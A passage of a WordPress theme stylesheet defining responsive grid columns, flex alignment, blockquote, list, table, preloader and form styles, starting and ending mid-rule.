    -webkit-flex: 0 0 83.33333%;
        -ms-flex: 0 0 83.33333%;
            flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }
  .col-md-11 {
    -webkit-flex: 0 0 91.66667%;
        -ms-flex: 0 0 91.66667%;
            flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }
  .col-md-12 {
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .col-md-pull-0 {
    right: auto;
  }
  .col-md-pull-1 {
    right: 8.33333%;
  }
  .col-md-pull-2 {
    right: 16.66667%;
  }
  .col-md-pull-3 {
    right: 25%;
  }
  .col-md-pull-4 {
    right: 33.33333%;
  }
  .col-md-pull-5 {
    right: 41.66667%;
  }
  .col-md-pull-6 {
    right: 50%;
  }
  .col-md-pull-7 {
    right: 58.33333%;
  }
  .col-md-pull-8 {
    right: 66.66667%;
  }
  .col-md-pull-9 {
    right: 75%;
  }
  .col-md-pull-10 {
    right: 83.33333%;
  }
  .col-md-pull-11 {
    right: 91.66667%;
  }
  .col-md-pull-12 {
    right: 100%;
  }
  .col-md-push-0 {
    left: auto;
  }
  .col-md-push-1 {
    left: 8.33333%;
  }
  .col-md-push-2 {
    left: 16.66667%;
  }
  .col-md-push-3 {
    left: 25%;
  }
  .col-md-push-4 {
    left: 33.33333%;
  }
  .col-md-push-5 {
    left: 41.66667%;
  }
  .col-md-push-6 {
    left: 50%;
  }
  .col-md-push-7 {
    left: 58.33333%;
  }
  .col-md-push-8 {
    left: 66.66667%;
  }
  .col-md-push-9 {
    left: 75%;
  }
  .col-md-push-10 {
    left: 83.33333%;
  }
  .col-md-push-11 {
    left: 91.66667%;
  }
  .col-md-push-12 {
    left: 100%;
  }
  .col-md-offset-0 {
    margin-left: 0%;
  }
  .col-md-offset-1 {
    margin-left: 8.33333%;
  }
  .col-md-offset-2 {
    margin-left: 16.66667%;
  }
  .col-md-offset-3 {
    margin-left: 25%;
  }
  .col-md-offset-4 {
    margin-left: 33.33333%;
  }
  .col-md-offset-5 {
    margin-left: 41.66667%;
  }
  .col-md-offset-6 {
    margin-left: 50%;
  }
  .col-md-offset-7 {
    margin-left: 58.33333%;
  }
  .col-md-offset-8 {
    margin-left: 66.66667%;
  }
  .col-md-offset-9 {
    margin-left: 75%;
  }
  .col-md-offset-10 {
    margin-left: 83.33333%;
  }
  .col-md-offset-11 {
    margin-left: 91.66667%;
  }
  .col-md-offset-12 {
    margin-left: 100%;
  }
}

@media (min-width: 992px) {
  .col-lg-1 {
    -webkit-flex: 0 0 8.33333%;
        -ms-flex: 0 0 8.33333%;
            flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }
  .col-lg-2 {
    -webkit-flex: 0 0 16.66667%;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-lg-3 {
    -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .col-lg-4 {
    -webkit-flex: 0 0 33.33333%;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .col-lg-5 {
    -webkit-flex: 0 0 41.66667%;
        -ms-flex: 0 0 41.66667%;
            flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }
  .col-lg-6 {
    -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .col-lg-7 {
    -webkit-flex: 0 0 58.33333%;
        -ms-flex: 0 0 58.33333%;
            flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }
  .col-lg-8, .woocommerce .comment-form {
    -webkit-flex: 0 0 66.66667%;
        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  .col-lg-9 {
    -webkit-flex: 0 0 75%;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }
  .col-lg-10 {
    -webkit-flex: 0 0 83.33333%;
        -ms-flex: 0 0 83.33333%;
            flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }
  .col-lg-11 {
    -webkit-flex: 0 0 91.66667%;
        -ms-flex: 0 0 91.66667%;
            flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }
  .col-lg-12 {
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .col-lg-pull-0 {
    right: auto;
  }
  .col-lg-pull-1 {
    right: 8.33333%;
  }
  .col-lg-pull-2 {
    right: 16.66667%;
  }
  .col-lg-pull-3 {
    right: 25%;
  }
  .col-lg-pull-4 {
    right: 33.33333%;
  }
  .col-lg-pull-5 {
    right: 41.66667%;
  }
  .col-lg-pull-6 {
    right: 50%;
  }
  .col-lg-pull-7 {
    right: 58.33333%;
  }
  .col-lg-pull-8 {
    right: 66.66667%;
  }
  .col-lg-pull-9 {
    right: 75%;
  }
  .col-lg-pull-10 {
    right: 83.33333%;
  }
  .col-lg-pull-11 {
    right: 91.66667%;
  }
  .col-lg-pull-12 {
    right: 100%;
  }
  .col-lg-push-0 {
    left: auto;
  }
  .col-lg-push-1 {
    left: 8.33333%;
  }
  .col-lg-push-2 {
    left: 16.66667%;
  }
  .col-lg-push-3 {
    left: 25%;
  }
  .col-lg-push-4 {
    left: 33.33333%;
  }
  .col-lg-push-5 {
    left: 41.66667%;
  }
  .col-lg-push-6 {
    left: 50%;
  }
  .col-lg-push-7 {
    left: 58.33333%;
  }
  .col-lg-push-8 {
    left: 66.66667%;
  }
  .col-lg-push-9 {
    left: 75%;
  }
  .col-lg-push-10 {
    left: 83.33333%;
  }
  .col-lg-push-11 {
    left: 91.66667%;
  }
  .col-lg-push-12 {
    left: 100%;
  }
  .col-lg-offset-0 {
    margin-left: 0%;
  }
  .col-lg-offset-1 {
    margin-left: 8.33333%;
  }
  .col-lg-offset-2 {
    margin-left: 16.66667%;
  }
  .col-lg-offset-3 {
    margin-left: 25%;
  }
  .col-lg-offset-4 {
    margin-left: 33.33333%;
  }
  .col-lg-offset-5 {
    margin-left: 41.66667%;
  }
  .col-lg-offset-6 {
    margin-left: 50%;
  }
  .col-lg-offset-7 {
    margin-left: 58.33333%;
  }
  .col-lg-offset-8 {
    margin-left: 66.66667%;
  }
  .col-lg-offset-9 {
    margin-left: 75%;
  }
  .col-lg-offset-10 {
    margin-left: 83.33333%;
  }
  .col-lg-offset-11 {
    margin-left: 91.66667%;
  }
  .col-lg-offset-12 {
    margin-left: 100%;
  }
}

@media (min-width: 1200px) {
  .col-xl-1 {
    -webkit-flex: 0 0 8.33333%;
        -ms-flex: 0 0 8.33333%;
            flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }
  .col-xl-2 {
    -webkit-flex: 0 0 16.66667%;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-xl-3 {
    -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .col-xl-4 {
    -webkit-flex: 0 0 33.33333%;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .col-xl-5 {
    -webkit-flex: 0 0 41.66667%;
        -ms-flex: 0 0 41.66667%;
            flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }
  .col-xl-6 {
    -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .col-xl-7 {
    -webkit-flex: 0 0 58.33333%;
        -ms-flex: 0 0 58.33333%;
            flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }
  .col-xl-8 {
    -webkit-flex: 0 0 66.66667%;
        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  .col-xl-9 {
    -webkit-flex: 0 0 75%;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }
  .col-xl-10 {
    -webkit-flex: 0 0 83.33333%;
        -ms-flex: 0 0 83.33333%;
            flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }
  .col-xl-11 {
    -webkit-flex: 0 0 91.66667%;
        -ms-flex: 0 0 91.66667%;
            flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }
  .col-xl-12 {
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .col-xl-pull-0 {
    right: auto;
  }
  .col-xl-pull-1 {
    right: 8.33333%;
  }
  .col-xl-pull-2 {
    right: 16.66667%;
  }
  .col-xl-pull-3 {
    right: 25%;
  }
  .col-xl-pull-4 {
    right: 33.33333%;
  }
  .col-xl-pull-5 {
    right: 41.66667%;
  }
  .col-xl-pull-6 {
    right: 50%;
  }
  .col-xl-pull-7 {
    right: 58.33333%;
  }
  .col-xl-pull-8 {
    right: 66.66667%;
  }
  .col-xl-pull-9 {
    right: 75%;
  }
  .col-xl-pull-10 {
    right: 83.33333%;
  }
  .col-xl-pull-11 {
    right: 91.66667%;
  }
  .col-xl-pull-12 {
    right: 100%;
  }
  .col-xl-push-0 {
    left: auto;
  }
  .col-xl-push-1 {
    left: 8.33333%;
  }
  .col-xl-push-2 {
    left: 16.66667%;
  }
  .col-xl-push-3 {
    left: 25%;
  }
  .col-xl-push-4 {
    left: 33.33333%;
  }
  .col-xl-push-5 {
    left: 41.66667%;
  }
  .col-xl-push-6 {
    left: 50%;
  }
  .col-xl-push-7 {
    left: 58.33333%;
  }
  .col-xl-push-8 {
    left: 66.66667%;
  }
  .col-xl-push-9 {
    left: 75%;
  }
  .col-xl-push-10 {
    left: 83.33333%;
  }
  .col-xl-push-11 {
    left: 91.66667%;
  }
  .col-xl-push-12 {
    left: 100%;
  }
  .col-xl-offset-0 {
    margin-left: 0%;
  }
  .col-xl-offset-1 {
    margin-left: 8.33333%;
  }
  .col-xl-offset-2 {
    margin-left: 16.66667%;
  }
  .col-xl-offset-3 {
    margin-left: 25%;
  }
  .col-xl-offset-4 {
    margin-left: 33.33333%;
  }
  .col-xl-offset-5 {
    margin-left: 41.66667%;
  }
  .col-xl-offset-6 {
    margin-left: 50%;
  }
  .col-xl-offset-7 {
    margin-left: 58.33333%;
  }
  .col-xl-offset-8 {
    margin-left: 66.66667%;
  }
  .col-xl-offset-9 {
    margin-left: 75%;
  }
  .col-xl-offset-10 {
    margin-left: 83.33333%;
  }
  .col-xl-offset-11 {
    margin-left: 91.66667%;
  }
  .col-xl-offset-12 {
    margin-left: 100%;
  }
}

.col-xs-first {
  -webkit-order: -1;
      -ms-flex-order: -1;
          order: -1;
}

.col-xs-last {
  -webkit-order: 1;
      -ms-flex-order: 1;
          order: 1;
}

@media (min-width: 544px) {
  .col-sm-first {
    -webkit-order: -1;
        -ms-flex-order: -1;
            order: -1;
  }
  .col-sm-last {
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1;
  }
}

@media (min-width: 768px) {
  .col-md-first {
    -webkit-order: -1;
        -ms-flex-order: -1;
            order: -1;
  }
  .col-md-last {
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1;
  }
}

@media (min-width: 992px) {
  .col-lg-first {
    -webkit-order: -1;
        -ms-flex-order: -1;
            order: -1;
  }
  .col-lg-last {
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1;
  }
}

@media (min-width: 1200px) {
  .col-xl-first {
    -webkit-order: -1;
        -ms-flex-order: -1;
            order: -1;
  }
  .col-xl-last {
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1;
  }
}

.row-xs-top {
  -webkit-align-items: flex-start;
      -ms-flex-align: start;
          align-items: flex-start;
}

.row-xs-center {
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.row-xs-bottom {
  -webkit-align-items: flex-end;
      -ms-flex-align: end;
          align-items: flex-end;
}

@media (min-width: 544px) {
  .row-sm-top {
    -webkit-align-items: flex-start;
        -ms-flex-align: start;
            align-items: flex-start;
  }
  .row-sm-center {
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
  }
  .row-sm-bottom {
    -webkit-align-items: flex-end;
        -ms-flex-align: end;
            align-items: flex-end;
  }
}

@media (min-width: 768px) {
  .row-md-top {
    -webkit-align-items: flex-start;
        -ms-flex-align: start;
            align-items: flex-start;
  }
  .row-md-center {
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
  }
  .row-md-bottom {
    -webkit-align-items: flex-end;
        -ms-flex-align: end;
            align-items: flex-end;
  }
}

@media (min-width: 992px) {
  .row-lg-top {
    -webkit-align-items: flex-start;
        -ms-flex-align: start;
            align-items: flex-start;
  }
  .row-lg-center {
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
  }
  .row-lg-bottom {
    -webkit-align-items: flex-end;
        -ms-flex-align: end;
            align-items: flex-end;
  }
}

@media (min-width: 1200px) {
  .row-xl-top {
    -webkit-align-items: flex-start;
        -ms-flex-align: start;
            align-items: flex-start;
  }
  .row-xl-center {
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
  }
  .row-xl-bottom {
    -webkit-align-items: flex-end;
        -ms-flex-align: end;
            align-items: flex-end;
  }
}

.col-xs-top {
  -webkit-align-self: flex-start;
      -ms-flex-item-align: start;
          align-self: flex-start;
}

.col-xs-center {
  -webkit-align-self: center;
      -ms-flex-item-align: center;
          align-self: center;
}

.col-xs-bottom {
  -webkit-align-self: flex-end;
      -ms-flex-item-align: end;
          align-self: flex-end;
}

@media (min-width: 544px) {
  .col-sm-top {
    -webkit-align-self: flex-start;
        -ms-flex-item-align: start;
            align-self: flex-start;
  }
  .col-sm-center {
    -webkit-align-self: center;
        -ms-flex-item-align: center;
            align-self: center;
  }
  .col-sm-bottom {
    -webkit-align-self: flex-end;
        -ms-flex-item-align: end;
            align-self: flex-end;
  }
}

@media (min-width: 768px) {
  .col-md-top {
    -webkit-align-self: flex-start;
        -ms-flex-item-align: start;
            align-self: flex-start;
  }
  .col-md-center {
    -webkit-align-self: center;
        -ms-flex-item-align: center;
            align-self: center;
  }
  .col-md-bottom {
    -webkit-align-self: flex-end;
        -ms-flex-item-align: end;
            align-self: flex-end;
  }
}

@media (min-width: 992px) {
  .col-lg-top {
    -webkit-align-self: flex-start;
        -ms-flex-item-align: start;
            align-self: flex-start;
  }
  .col-lg-center {
    -webkit-align-self: center;
        -ms-flex-item-align: center;
            align-self: center;
  }
  .col-lg-bottom {
    -webkit-align-self: flex-end;
        -ms-flex-item-align: end;
            align-self: flex-end;
  }
}

@media (min-width: 1200px) {
  .col-xl-top {
    -webkit-align-self: flex-start;
        -ms-flex-item-align: start;
            align-self: flex-start;
  }
  .col-xl-center {
    -webkit-align-self: center;
        -ms-flex-item-align: center;
            align-self: center;
  }
  .col-xl-bottom {
    -webkit-align-self: flex-end;
        -ms-flex-item-align: end;
            align-self: flex-end;
  }
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
  box-sizing: border-box;
}

*,
*:before,
*:after {
  /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
  box-sizing: inherit;
}

img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */
}

blockquote, q {
  quotes: none;
}

blockquote:before, blockquote:after, q:before, q:after {
  content: '';
}

blockquote {
  position: relative;
  padding: 30px 60px 20px;
  margin: 0;
  font-size: 22px;
  font-size: 1.375rem;
  line-height: 1.45;
  font-weight: bold;
  font-style: italic;
}

.post_format-post-format-quote blockquote, .single-post blockquote {
  margin: 0.9em 0 1.36em;
  padding: 72px 60px 40px 115px;
}

.post_format-post-format-quote blockquote:before, .single-post blockquote:before {
  top: 55px;
  left: 60px;
}

blockquote p {
  margin: 0;
}

blockquote p + p {
  margin-top: 1em;
}

blockquote cite {
  padding-top: 20px;
  display: block;
  font-size: 23px;
  font-size: 1.4375rem;
  line-height: 1.45;
}

blockquote cite:before {
  content: "- ";
}

blockquote:before {
  content: "\201C";
  position: absolute;
  font-weight: 700;
  font-size: 4.54em;
  line-height: 0.7;
  top: 10px;
  left: 0;
}

@media (max-width: 544px) {
  blockquote {
    padding: 30px 25px 35px 60px;
    font-size: 17.6px;
    font-size: 1.1rem;
  }
  blockquote:before {
    top: 15px;
    left: 15px;
  }
  blockquote cite {
    font-size: 16px;
    font-size: 1rem;
  }
}

hr {
  background-color: #e9e9e9;
  border: 0;
  height: 1px;
  margin: 2.7em 0;
}

.comment-form .submit,
.wpcf7-submit,
.post-password-form label + input {
  background-color: transparent;
}

.main-title h1, .main-title h2, .main-title h3, .main-title h4, .main-title h5, .main-title h6 {
  margin: 0 0 0.7em;
}

@media (min-width: 544px) {
  .main-title h1, .main-title h2, .main-title h3, .main-title h4, .main-title h5, .main-title h6 {
    margin: 0 0 0.5em;
  }
}

@media (min-width: 768px) {
  .main-title h1, .main-title h2, .main-title h3, .main-title h4, .main-title h5, .main-title h6 {
    margin: 0 0 0.7em;
  }
}

@media (min-width: 992px) {
  .main-title h1, .main-title h2, .main-title h3, .main-title h4, .main-title h5, .main-title h6 {
    margin: 0 0 0.9em;
  }
}

@media (min-width: 1200px) {
  .main-title h1, .main-title h2, .main-title h3, .main-title h4, .main-title h5, .main-title h6 {
    margin: 0 0 0.9em;
  }
}

.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  top: 31px;
  font-size: 40px;
  width: 100vw;
  max-width: none;
  display: block;
  left: 50%;
  -webkit-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
          transform: translateX(-50%);
}

.mfp-wrap .mfp-arrow {
  top: 50%;
  margin-top: -10px;
  padding: 0;
  width: 50px;
  height: 50px;
}

.mfp-wrap .mfp-arrow:before, .mfp-wrap .mfp-arrow:after {
  font-family: 'Material Icons';
  font-size: 50px;
  color: #000;
  line-height: 50px;
}

.mfp-wrap .mfp-arrow .mfp-a,
.mfp-wrap .mfp-arrow .mfp-b, .mfp-wrap .mfp-arrow:after, .mfp-wrap .mfp-arrow:before {
  border: none;
  margin: 0;
}

.mfp-wrap .mfp-arrow.mfp-arrow-left:before {
  content: '\e5cb';
}

.mfp-wrap .mfp-arrow.mfp-arrow-right:before {
  content: '\e5cc';
}

/*--------------------------------------------------------------
## Lists
--------------------------------------------------------------*/
ul, ol {
  margin: 0 0 1.5em 1em;
  padding-left: 0;
}

ul li, ol li {
  position: relative;
  margin-bottom: 0.5em;
}

ul {
  list-style: disc;
}

ol {
  margin-left: 1.8em;
  counter-reset: item;
  list-style: none;
}

ol > li {
  padding-left: 0;
}

ol > li:before {
  content: counter(item, decimal-leading-zero) ". ";
  counter-increment: item;
  position: absolute;
  top: 0;
  left: -1.8em;
  font-weight: bold;
}

li > ul,
li > ol {
  margin-top: 0.5em;
  margin-bottom: 0;
  margin-left: 1.5em;
}

dt {
  font-weight: bold;
}

dd {
  margin: 0 1.5em 1.5em;
}

/* Inline list */
.inline-list {
  padding: 0;
  margin: 0;
  list-style: none;
}

.inline-list li {
  display: inline-block;
  vertical-align: top;
}

#tm_builder_outer_content .tm_pb_module .widget_product_categories_image ul li {
  list-style: none !important;
}

/*--------------------------------------------------------------
## Tables
--------------------------------------------------------------*/
table {
  margin: 0 0 1.5em;
  width: 100%;
}

.entry-content table {
  margin: 0 0 1.5em;
  max-width: 100%;
  border: 1px solid #e9e9e9;
}

.entry-content table th,
.entry-content table td {
  padding: 5px;
  vertical-align: top;
  border: 1px solid #e9e9e9;
}

.entry-content table thead th {
  vertical-align: bottom;
  border-bottom: 1px solid #e9e9e9;
}

.entry-content table tbody + tbody {
  border-top: 1px solid #e9e9e9;
}

/*--------------------------------------------------------------
## Preloader
--------------------------------------------------------------*/
.page-preloader {
  position: relative;
  top: 50%;
  left: 50%;
  margin-top: -9px;
  margin-left: -45px;
  width: 100px;
  text-align: center;
}

.page-preloader > div {
  width: 18px;
  height: 18px;
  display: inline-block;
  -webkit-animation: sk-bouncedelay 1.4s infinite ease-in-out both;
  animation: sk-bouncedelay 1.4s infinite ease-in-out both;
}

.page-preloader .bounce1 {
  -webkit-animation-delay: -0.32s;
  animation-delay: -0.32s;
}

.page-preloader .bounce2 {
  -webkit-animation-delay: -0.16s;
  animation-delay: -0.16s;
}

.page-preloader-cover {
  position: fixed;
  z-index: 999;
  top: 0;
  left: 0;
  display: block;
  width: 100%;
  height: 100%;
}

@-webkit-keyframes sk-bouncedelay {
  0%, 80%, 100% {
    -webkit-transform: scale(0);
  }
  40% {
    -webkit-transform: scale(1);
  }
}

@keyframes sk-bouncedelay {
  0%, 80%, 100% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  40% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}

/*--------------------------------------------------------------
## ToTop button
--------------------------------------------------------------*/
#toTop {
  display: none;
  text-decoration: none;
  position: fixed;
  bottom: 30px;
  right: -999em;
  overflow: hidden;
  width: 59px;
  height: 59px;
  z-index: 999;
  text-align: center;
  border: 2px solid;
}

#toTop:before {
  font-family: 'Material Icons';
  font-weight: normal;
  font-style: normal;
  display: inline-block;
  line-height: 1;
  text-transform: none;
  letter-spacing: normal;
  word-wrap: normal;
  white-space: nowrap;
  direction: ltr;
  /* Support for all WebKit browsers. */
  -webkit-font-smoothing: antialiased;
  /* Support for Safari and Chrome. */
  text-rendering: optimizeLegibility;
  /* Support for Firefox. */
  -moz-osx-font-smoothing: grayscale;
  /* Support for IE. */
  -webkit-font-feature-settings: 'liga';
          font-feature-settings: 'liga';
  width: 100%;
  font-size: 40px;
  line-height: 55px;
  content: "keyboard_arrow_up";
}

#toTop:focus {
  outline: none;
}

@media (min-width: 768px) {
  #toTop {
    right: 30px;
    bottom: 30px;
  }
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type='button'],
input[type='reset'],
input[type='submit'],
.cherry-popup-subscribe__submit {
  transition: all 0.3s ease;
  font-size: 14.4px;
  font-size: 0.9rem;
  line-height: 1.2;
  letter-spacing: 1px;
  display: inline-block;
  font-style: normal;
  font-weight: 400;
  max-width: 100%;
  padding: 9px 14px 10px;
  cursor: pointer;
  text-align: center;
  vertical-align: top;
  border-radius: 0;
  white-space: nowrap;
  text-overflow: ellipsis;
  border: 3px solid;
  box-shadow: none;
}

.btn,
.cherry-popup-subscribe__submit {
  text-decoration: none;
  transition: all 0.3s ease;
  font-size: 14.4px;
  font-size: 0.9rem;
  line-height: 1.2;
  letter-spacing: 1px;
  display: inline-block;
  font-style: normal;
  font-weight: 400;
  max-width: 100%;
  padding: 9px 14px 10px;
  cursor: pointer;
  text-align: center;
  vertical-align: top;
  border-radius: 0;
  white-space: nowrap;
  text-overflow: ellipsis;
  border: 3px solid;
  box-shadow: none;
  border-radius: 0;
}

.btn:hover,
.cherry-popup-subscribe__submit:hover {
  text-decoration: none;
}

.btn:focus,
.cherry-popup-subscribe__submit:focus {
  outline: none;
  box-shadow: none;
}

.btn-fullwidth,
.cherry-popup-subscribe__submit-fullwidth {
  width: 100%;
}

.btn,
.btn-default,
.btn-primary,
.btn-secondary,
.btn-default:hover,
.btn-primary:hover,
.btn-secondary:hover {
  background: transparent;
}

input[type='text'],
input[type='email'],
input[type='url'],
input[type='password'],
input[type='search'],
input[type='number'],
input[type='tel'],
input[type='range'],
input[type='date'],
input[type='month'],
input[type='week'],
input[type='time'],
input[type='datetime'],
input[type='datetime-local'],
input[type='color'],
select,
textarea {
  padding: 15px 20px 16px;
  font-size: 16px;
  font-size: 1rem;
  line-height: 19px;
  font-style: italic;
  color: #7a7a7a;
  border: 1px solid #e9e9e9;
  background-color: #ffffff;
  -webkit-appearance: none;
  border-radius: 0;
}

input[type='text']::-webkit-input-placeholder,
input[type='email']::-webkit-input-placeholder,
input[type='url']::-webkit-input-placeholder,
input[type='password']::-webkit-input-placeholder,
input[type='search']::-webkit-input-placeholder,
input[type='number']::-webkit-input-placeholder,
input[type='tel']::-webkit-input-placeholder,
input[type='range']::-webkit-input-placeholder,
input[type='date']::-webkit-input-placeholder,
input[type='month']::-webkit-input-placeholder,
input[type='week']::-webkit-input-placeholder,
input[type='time']::-webkit-input-placeholder,
input[type='datetime']::-webkit-input-placeholder,
input[type='datetime-local']::-webkit-input-placeholder,
input[type='color']::-webkit-input-placeholder,
select::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  color: #7a7a7a;
}

input[type='text']:-moz-placeholder,
input[type='email']:-moz-placeholder,
input[type='url']:-moz-placeholder,
input[type='password']:-moz-placeholder,
input[type='search']:-moz-placeholder,
input[type='number']:-moz-placeholder,
input[type='tel']:-moz-placeholder,
input[type='range']:-moz-placeholder,
input[type='date']:-moz-placeholder,
input[type='month']:-moz-placeholder,
input[type='week']:-moz-placeholder,
input[type='time']:-moz-placeholder,
input[type='datetime']:-moz-placeholder,
input[type='datetime-local']:-moz-placeholder,
input[type='color']:-moz-placeholder,
select:-moz-placeholder,
textarea:-moz-placeholder {
  color: #7a7a7a;
}

input[type='text']::-moz-placeholder,
input[type='email']::-moz-placeholder,
input[type='url']::-moz-placeholder,
input[type='password']::-moz-placeholder,
input[type='search']::-moz-placeholder,
input[type='number']::-moz-placeholder,
input[type='tel']::-moz-placeholder,
input[type='range']::-moz-placeholder,
input[type='date']::-moz-placeholder,
input[type='month']::-moz-placeholder,
input[type='week']::-moz-placeholder,
input[type='time']::-moz-placeholder,
input[type='datetime']::-moz-placeholder,
input[type='datetime-local']::-moz-placeholder,
input[type='color']::-moz-placeholder,
select::-moz-placeholder,
textarea::-moz-placeholder {
  color: #7a7a7a;
}

input[type='text']:-ms-input-placeholder,
input[type='email']:-ms-input-placeholder,
input[type='url']:-ms-input-placeholder,
input[type='password']:-ms-input-placeholder,
input[type='search']:-ms-input-placeholder,
input[type='number']:-ms-input-placeholder,
input[type='tel']:-ms-input-placeholder,
input[type='range']:-ms-input-placeholder,
input[type='date']:-ms-input-placeholder,
input[type='month']:-ms-input-placeholder,
input[type='week']:-ms-input-placeholder,
input[type='time']:-ms-input-placeholder,
input[type='datetime']:-ms-input-placeholder,
input[type='datetime-local']:-ms-input-placeholder,
input[type='color']:-ms-input-placeholder,
select:-ms-input-placeholder,
textarea:-ms-input-placeholder {
  color: #7a7a7a;
}

input[type='text']:focus,
input[type='email']:focus,
input[type='url']:focus,
input[type='password']:focus,
input[type='search']:focus,
input[type='number']:focus,
input[type='tel']:focus,
input[type='range']:focus,
input[type='date']:focus,
input[type='month']:focus,
input[type='week']:focus,
input[type='time']:focus,
input[type='datetime']:focus,
input[type='datetime-local']:focus,
input[type='color']:focus,
select:focus,
textarea:focus {
  outline: none;
}

@media (max-width: 1400px) {
  input[type='text'],
  input[type='email'],
  input[type='url'],
  input[type='password'],
  input[type='search'],
  input[type='number'],
  input[type='tel'],
  input[type='range'],
  input[type='date'],
  input[type='month'],
  input[type='week'],
  input[type='time'],
  input[type='datetime'],
  input[type='datetime-local'],
  input[type='color'],
  select,
  textarea {
    font-size: 14.4px;
    font-size: 0.9rem;
  }
}

input[type='text']::-webkit-input-placeholder,
input[type='email']::-webkit-input-placeholder,
input[type='url']::-webkit-input-placeholder,
input[type='password']::-webkit-input-placeholder,
input[type='search']::-webkit-input-placeholder,
input[type='number']::-webkit-input-placeholder,
input[type='tel']::-webkit-input-placeholder,
input[type='range']::-webkit-input-placeholder,
input[type='date']::-webkit-input-placeholder,
input[type='month']::-webkit-input-placeholder,
input[type='week']::-webkit-input-placeholder,
input[type='time']::-webkit-input-placeholder,
input[type='datetime']::-webkit-input-placeholder,
input[type='datetime-local']::-webkit-input-placeholder,
input[type='color']::-webkit-input-placeholder,
select::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  white-space: nowrap;
  overflow-wrap: normal;
}

.woocommerce form .form-row .select2-container.country_to_state .select2-choice {
  border: 1px solid #e9e9e9;
}

select {
  border: none;
  -webkit-appearance: menulist;
}

button,
input[type='submit'],
input[type='reset'] {
  border-radius: 0;
}

button:focus,
input[type='submit']:focus,
input[type='reset']:focus {
  outline: none;
}

textarea {
  width: 100%;
  min-height: 150px;
  resize: vertical;
  overflow: auto;
}

::-moz-placeholder {
  opacity: 1;
}

:-moz-placeholder {
  opacity: 1;
}

.search-form {
  margin: 0;
  padding: 0;
}

.top-panel .search-form {
  position: relative;
  width: 120px;
  display: inline-block;
  vertical-align: top;
}

@media (min-width: 768px) {
  .top-panel .search-form {
    display: block;
  }
}

@media (max-width: 767px) {
  .top-panel .search-form {
    margin-right: 5px;
    margin-left: 5px;
    width: 100%;
  }
}

.search-form:after {
  display: block;
  clear: both;
  width: 100%;
  content: '';
}

.search-form__field[type='search'] {
  box-sizing: border-box;
  width: calc(100% - 52px);
  max-width: 250px;
}

.top-panel .search-form__field[type='search'] {
  transition: all 0.3s ease;
  position: absolute;
  top: -5px;
  right: 30px;
  font-size: 15px;
  font-size: 0.9375rem;
  line-height: 25px;
  color: #7a7a7a;
  font-style: normal;
  font-weight: normal;
  width: 90px;
  height: 40px;
  padding: 0;
  border: none;
  border-bottom: 1px solid transparent;
  max-width: none;
}

.top-panel .search-form__field[type='search']:focus {
  width: 200px;
}

.top-panel .search-form__field[type='search']::-webkit-input-placeholder {
  color: #7a7a7a;
}

.top-panel .search-form__field[type='search']:-moz-placeholder {
  color: #7a7a7a;
}

.top-panel .search-form__field[type='search']::-moz-placeholder {
  color: #7a7a7a;
}

.top-panel .search-form__field[type='search']:-ms-input-placeholder {
  color: #7a7a7a;
}

@media (max-width: 991px) {
  .top-panel .search-form__field[type='search'] {
    position: static;
    width: calc(100% - 30px);
    border: none;
  }
